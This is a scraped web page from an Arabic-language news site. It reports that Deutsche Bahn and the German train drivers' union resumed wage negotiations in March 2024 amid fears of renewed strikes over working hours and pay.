			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><em class="delimiter">/</em><span class="current">ألمانيا.. مفاوضات بين النقابات و&#8221;دويتشه بان&#8221; وسط مخاوف من تجدد الإضرابات</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			ألمانيا.. مفاوضات بين النقابات و&#8221;دويتشه بان&#8221; وسط مخاوف من تجدد الإضرابات		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">16 مارس، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="768" height="432" src="https://arab-europe.net/wp-content/uploads/2024/03/90.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/03/90.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/03/90-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/03/90-390x220.jpg 390w" sizes="(max-width: 768px) 100vw, 768px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">أخبار العرب في أوروبا &#8211; ألمانيا</mark></strong></p>



<p><strong>أعلنت شركة السكك الحديد الألمانية &#8220;دويتشه بان&#8221;، ونقابة سائقي القطارات، اليوم السبت، استئناف المفاوضات في شأن الرواتب بعد أشهر من الجمود الذي تسبب في موجة من الإضرابات.</strong></p>



<p> يأتي هذا وسط مخاوف من تجدد الإضرابات التي شهدتها البلاد خلال الفترة الماضية وتسببت في شلل كبير حركة النقل بالبلاد.</p>



<p>وقالت النقابة  والشركة في بيانين منفصلين إن المحادثات تجري ضمن لجان صغيرة وخلف أبواب مغلقة، وتحدثا عن مفاوضات مكثفة ولكن بناءة.</p>



<p>كما أكد كل منهما أنه &#8220;واثق بالقدرة على إعلان نتيجة في الأسبوع المقبل&#8221;.</p>



<p>علما أن نقابة سائقي القطارات كانت قد قررت الامتناع عن الإضراب خلال هذه الفترة.</p>



<p>وكانت النقابة قد نفذت ستة إضرابات في الأشهر الأخيرة ما تسبب في اضطرابات كبيرة على مستوى البلاد. ويعود الإضراب الأخير الذي استمر 24 ساعة إلى يوم الثلاثاء الماضي.</p>



<p>وتطالب النقابة بخفض أسبوع العمل إلى 35 ساعة، مقارنة بـ38 ساعة حاليا، بأجر كامل، بالإضافة إلى زيادة الرواتب.</p>



<p>في مقابل ذلك، قالت &#8220;دويتشه بان&#8221; إنها اقترحت زيادات تصل إلى 13% من الأجور، فضلا عن إمكان خفض أسبوع العمل إلى 37 ساعة اعتبارا من عام 2026.</p>



<p>وفي العادة تحل النزاعات سلميا بين أصحاب العمل وممثلي الموظفين في ألمانيا، لكن الوضع تغير في الأشهر الأخيرة التي شهدت عدة اضرابات في اجواء اجتماعية أكثر توترا بسبب ارتفاع التضخم إلى مستويات قياسية في أكبر اقتصاد أوروبي.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2024/03/16/%d9%8a%d8%b1%d8%ac%d8%ad-%d8%a3%d9%86%d9%87-%d8%af%d9%88%d8%a7%d9%81%d8%b9%d9%87-%d8%b9%d9%86%d8%b5%d8%b1%d9%8a%d8%a9-%d9%87%d8%ac%d9%88%d9%85-%d9%8a%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%b7%d9%81%d9%84/" title="يرجح أن دوافعه عنصرية.. هجوم يستهدف طفل سوري في ألمانيا"> اقرأ أيضا: يرجح أن دوافعه عنصرية.. هجوم يستهدف طفل سوري في ألمانيا</a></strong></p>



<p>ومنذ عدة أشهر تعاني ألمانيا من سلسلة إضرابات عمالية في قطاع النقل، الأمر الذي أثر على كل شيء، من نشاط الحافلات المحلية إلى القطارات وخطوط المترو والقطارات فائقة السرعة وصولا إلى قطاع النقل الجوي.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7/" rel="tag">ألمانيا</a> <a href="https://arab-europe.net/tag/%d8%a7%d8%b6%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa/" rel="tag">اضرابات</a> <a href="https://arab-europe.net/tag/%d8%b3%d9%83%d9%83-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" rel="tag">سكك حديدية</a> <a href="https://arab-europe.net/tag/%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa/" rel="tag">مفاوضات</a> <a href="https://arab-europe.net/tag/%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa/" rel="tag">نقابات</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">16 مارس، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-03-16T17:06:44+01:00","datePublished":"2024-03-16T17:06:44+01:00","dateModified":"2025-04-28T18:04:27+01:00","headline":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648&#8221;\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646&#8221; \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a","name":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627.. \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0646\u0642\u0627\u0628\u0627\u062a \u0648&#8221;\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646&#8221; \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a","keywords":"\u0623\u0644\u0645\u0627\u0646\u064a\u0627,\u0627\u0636\u0631\u0627\u0628\u0627\u062a,\u0633\u0643\u0643 \u062d\u062f\u064a\u062f\u064a\u0629,\u0645\u0641\u0627\u0648\u0636\u0627\u062a,\u0646\u0642\u0627\u0628\u0627\u062a","url":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0633\u0643\u0643 \u0627\u0644\u062d\u062f\u064a\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629 \"\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646\"\u060c \u0648\u0646\u0642\u0627\u0628\u0629 \u0633\u0627\u0626\u0642\u064a \u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0627\u0633\u062a\u0626\u0646\u0627\u0641 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0641\u064a \u0634\u0623\u0646 \u0627\u0644\u0631\u0648\u0627\u062a\u0628 \u0628\u0639\u062f \u0623\u0634\u0647\u0631 \u0645\u0646 \u0627\u0644\u062c\u0645\u0648\u062f \u0627\u0644\u0630\u064a \u062a\u0633\u0628\u0628 \u0641\u064a \u0645\u0648\u062c\u0629 \u0645\u0646 \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a.","copyrightYear":"2024","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\n\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0623\u0644\u0645\u0627\u0646\u064a\u0627\n\n\n\n\u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0633\u0643\u0643 \u0627\u0644\u062d\u062f\u064a\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629 \"\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646\"\u060c \u0648\u0646\u0642\u0627\u0628\u0629 \u0633\u0627\u0626\u0642\u064a \u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0627\u0633\u062a\u0626\u0646\u0627\u0641 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0641\u064a \u0634\u0623\u0646 \u0627\u0644\u0631\u0648\u0627\u062a\u0628 \u0628\u0639\u062f \u0623\u0634\u0647\u0631 \u0645\u0646 \u0627\u0644\u062c\u0645\u0648\u062f \u0627\u0644\u0630\u064a \u062a\u0633\u0628\u0628 \u0641\u064a \u0645\u0648\u062c\u0629 \u0645\u0646 \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a.\n\n\n\n \u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u062a\u062c\u062f\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u0634\u0647\u062f\u062a\u0647\u0627 \u0627\u0644\u0628\u0644\u0627\u062f \u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0648\u062a\u0633\u0628\u0628\u062a \u0641\u064a \u0634\u0644\u0644 \u0643\u0628\u064a\u0631 \u062d\u0631\u0643\u0629 \u0627\u0644\u0646\u0642\u0644 \u0628\u0627\u0644\u0628\u0644\u0627\u062f.\n\n\n\n\u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0646\u0642\u0627\u0628\u0629  \u0648\u0627\u0644\u0634\u0631\u0643\u0629 \u0641\u064a \u0628\u064a\u0627\u0646\u064a\u0646 \u0645\u0646\u0641\u0635\u0644\u064a\u0646 \u0625\u0646 \u0627\u0644\u0645\u062d\u0627\u062f\u062b\u0627\u062a \u062a\u062c\u0631\u064a \u0636\u0645\u0646 \u0644\u062c\u0627\u0646 \u0635\u063a\u064a\u0631\u0629 \u0648\u062e\u0644\u0641 \u0623\u0628\u0648\u0627\u0628 \u0645\u063a\u0644\u0642\u0629\u060c \u0648\u062a\u062d\u062f\u062b\u0627 \u0639\u0646 \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0645\u0643\u062b\u0641\u0629 \u0648\u0644\u0643\u0646 \u0628\u0646\u0627\u0621\u0629.\n\n\n\n\u0643\u0645\u0627 \u0623\u0643\u062f \u0643\u0644 \u0645\u0646\u0647\u0645\u0627 \u0623\u0646\u0647 \"\u0648\u0627\u062b\u0642 \u0628\u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0625\u0639\u0644\u0627\u0646 \u0646\u062a\u064a\u062c\u0629 \u0641\u064a \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u0642\u0628\u0644\".\n\n\n\n\u0639\u0644\u0645\u0627 \u0623\u0646 \u0646\u0642\u0627\u0628\u0629 \u0633\u0627\u0626\u0642\u064a \u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a \u0643\u0627\u0646\u062a \u0642\u062f \u0642\u0631\u0631\u062a \u0627\u0644\u0627\u0645\u062a\u0646\u0627\u0639 \u0639\u0646 \u0627\u0644\u0625\u0636\u0631\u0627\u0628 \u062e\u0644\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0641\u062a\u0631\u0629.\n\n\n\n\u0648\u0643\u0627\u0646\u062a \u0627\u0644\u0646\u0642\u0627\u0628\u0629 \u0642\u062f \u0646\u0641\u0630\u062a \u0633\u062a\u0629 \u0625\u0636\u0631\u0627\u0628\u0627\u062a \u0641\u064a \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0645\u0627 \u062a\u0633\u0628\u0628 \u0641\u064a \u0627\u0636\u0637\u0631\u0627\u0628\u0627\u062a \u0643\u0628\u064a\u0631\u0629 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0628\u0644\u0627\u062f. \u0648\u064a\u0639\u0648\u062f \u0627\u0644\u0625\u0636\u0631\u0627\u0628 \u0627\u0644\u0623\u062e\u064a\u0631 \u0627\u0644\u0630\u064a \u0627\u0633\u062a\u0645\u0631 24 \u0633\u0627\u0639\u0629 \u0625\u0644\u0649 \u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 \u0627\u0644\u0645\u0627\u0636\u064a.\n\n\n\n\u0648\u062a\u0637\u0627\u0644\u0628 \u0627\u0644\u0646\u0642\u0627\u0628\u0629 \u0628\u062e\u0641\u0636 \u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0639\u0645\u0644 \u0625\u0644\u0649 35 \u0633\u0627\u0639\u0629\u060c \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u064038 \u0633\u0627\u0639\u0629 \u062d\u0627\u0644\u064a\u0627\u060c \u0628\u0623\u062c\u0631 \u0643\u0627\u0645\u0644\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0631\u0648\u0627\u062a\u0628.\n\n\n\n\u0641\u064a \u0645\u0642\u0627\u0628\u0644 \u0630\u0644\u0643\u060c \u0642\u0627\u0644\u062a \"\u062f\u0648\u064a\u062a\u0634\u0647 \u0628\u0627\u0646\" \u0625\u0646\u0647\u0627 \u0627\u0642\u062a\u0631\u062d\u062a \u0632\u064a\u0627\u062f\u0627\u062a \u062a\u0635\u0644 \u0625\u0644\u0649 13% \u0645\u0646 \u0627\u0644\u0623\u062c\u0648\u0631\u060c \u0641\u0636\u0644\u0627 \u0639\u0646 \u0625\u0645\u0643\u0627\u0646 \u062e\u0641\u0636 \u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0639\u0645\u0644 \u0625\u0644\u0649 37 \u0633\u0627\u0639\u0629 \u0627\u0639\u062a\u0628\u0627\u0631\u0627 \u0645\u0646 \u0639\u0627\u0645 2026.\n\n\n\n\u0648\u0641\u064a \u0627\u0644\u0639\u0627\u062f\u0629 \u062a\u062d\u0644 \u0627\u0644\u0646\u0632\u0627\u0639\u0627\u062a \u0633\u0644\u0645\u064a\u0627 \u0628\u064a\u0646 \u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0639\u0645\u0644 \u0648\u0645\u0645\u062b\u0644\u064a \u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627\u060c \u0644\u0643\u0646 \u0627\u0644\u0648\u0636\u0639 \u062a\u063a\u064a\u0631 \u0641\u064a \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0627\u0644\u062a\u064a \u0634\u0647\u062f\u062a \u0639\u062f\u0629 \u0627\u0636\u0631\u0627\u0628\u0627\u062a \u0641\u064a \u0627\u062c\u0648\u0627\u0621 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0623\u0643\u062b\u0631 \u062a\u0648\u062a\u0631\u0627 \u0628\u0633\u0628\u0628 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u062a\u0636\u062e\u0645 \u0625\u0644\u0649 \u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0642\u064a\u0627\u0633\u064a\u0629 \u0641\u064a \u0623\u0643\u0628\u0631 \u0627\u0642\u062a\u0635\u0627\u062f \u0623\u0648\u0631\u0648\u0628\u064a.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u064a\u0631\u062c\u062d \u0623\u0646 \u062f\u0648\u0627\u0641\u0639\u0647 \u0639\u0646\u0635\u0631\u064a\u0629.. \u0647\u062c\u0648\u0645 \u064a\u0633\u062a\u0647\u062f\u0641 \u0637\u0641\u0644 \u0633\u0648\u0631\u064a \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627\n\n\n\n\u0648\u0645\u0646\u0630 \u0639\u062f\u0629 \u0623\u0634\u0647\u0631 \u062a\u0639\u0627\u0646\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0645\u0646 \u0633\u0644\u0633\u0644\u0629 \u0625\u0636\u0631\u0627\u0628\u0627\u062a \u0639\u0645\u0627\u0644\u064a\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u0627\u0644\u0646\u0642\u0644\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u0623\u062b\u0631 \u0639\u0644\u0649 \u0643\u0644 \u0634\u064a\u0621\u060c \u0645\u0646 \u0646\u0634\u0627\u0637 \u0627\u0644\u062d\u0627\u0641\u0644\u0627\u062a \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a \u0648\u062e\u0637\u0648\u0637 \u0627\u0644\u0645\u062a\u0631\u0648 \u0648\u0627\u0644\u0642\u0637\u0627\u0631\u0627\u062a \u0641\u0627\u0626\u0642\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0635\u0648\u0644\u0627 \u0625\u0644\u0649 \u0642\u0637\u0627\u0639 \u0627\u0644\u0646\u0642\u0644 \u0627\u0644\u062c\u0648\u064a.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/03\/16\/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/03\/90.jpg","width":1200,"height":432}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/03/16/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7..%20%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%86%D9%82%D8%A7%D8%A8%D8%A7%D8%AA%20%D9%88%E2%80%9D%D8%AF%D9%88%D9%8A%D8%AA%D8%B4%D9%87%20%D8%A8%D8%A7%D9%86%E2%80%9D%20%D9%88%D8%B3%D8%B7%20%D9%85%D8%AE%D8%A7%D9%88%D9%81%20%D9%85%D9%86%20%D8%AA%D8%AC%D8%AF%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B6%D8%B1%D8%A7%D8%A8%D8%A7%D8%AA&#038;url=https://arab-europe.net/2024/03/16/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%8a%d8%aa%d8%b4%d9%87/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2024/03/16/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b9%d8%a8%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d9%81%d8%b1/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/03/190190-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
